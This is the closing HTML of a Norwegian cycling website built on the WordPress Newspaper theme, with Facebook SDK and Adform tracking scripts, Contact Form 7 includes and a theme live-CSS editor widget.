                    &copy;  SykkelSonen.com                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 6970749b2ffd7
    -->

    <div class="td-container"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/nb_NO/sdk.js#xfbml=1&version=v2.9&appId=175705302485110";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></div><script type="text/javascript"><!-- Adform Tracking Code BEGIN -->
<script type="text/javascript">
    window._adftrack = Array.isArray(window._adftrack) ? window._adftrack : (window._adftrack ? [window._adftrack] : []);
    window._adftrack.push({
        pm: 1167376,
        divider: encodeURIComponent('|'),
        pagename: encodeURIComponent('NO - Sporten.com')
    });
    (function () { var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = 'https://track.adform.net/serving/scripts/trackpoint/async/'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x); })();

</script>
<noscript>
    <p style="margin:0;padding:0;border:0;">
        <img src="https://track.adform.net/Serving/TrackPoint/?pm=1167376&ADFPageName=NO%20-%20Sporten.com&ADFdivider=|" width="1" height="1" alt="" />
    </p>
</noscript>
<!-- Adform Tracking Code END --></script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.sykkelsonen.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Vennligst verifiser at du ikke er en robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sykkelsonen.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.sykkelsonen.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.sykkelsonen.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.sykkelsonen.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970749b306e1"></textarea>
						<div id="td_live_css_uid_1_6970749b306e1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970749b306e1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970749b306e1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>